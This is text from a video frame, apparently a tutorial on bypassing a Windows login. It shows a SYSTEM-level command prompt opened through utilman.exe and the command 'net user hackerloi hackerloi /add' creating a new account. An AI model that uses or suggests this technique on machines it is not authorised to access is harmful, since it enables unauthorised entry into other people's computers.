 HOW TO RESET Administrator PASSWORD and Unlock any PCs?!
Administrator: C:\Windows\system32\utilman.exe
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>whoareyou
'whoareyou' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>net user hackerloi hackerloi /add
The command completed successfully.
C:\Windows\system32>netplwiz
eloi
Password
scriptkiddieloi
loiliangyang
8:03 / 9:08
CC
4K